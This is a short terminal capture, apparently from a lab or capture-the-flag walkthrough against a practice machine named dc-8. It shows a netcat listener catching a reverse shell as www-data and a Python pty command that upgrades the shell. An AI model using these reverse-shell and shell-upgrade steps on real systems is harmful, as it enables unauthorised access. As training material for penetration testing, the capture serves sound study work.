 ┌──(root㉿kali)-[~]
└─# nc -lvvp 5566
listening on [any] 5566 ...
172.18.1.144: inverse host lookup failed: Unknown host
connect to [172.18.1.128] from (UNKNOWN) [172.18.1.144] 38688
whoami
www-data
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@dc-8:/var/www/html$ whoami
whoami
www-data
www-data@dc-8:/var/www/html$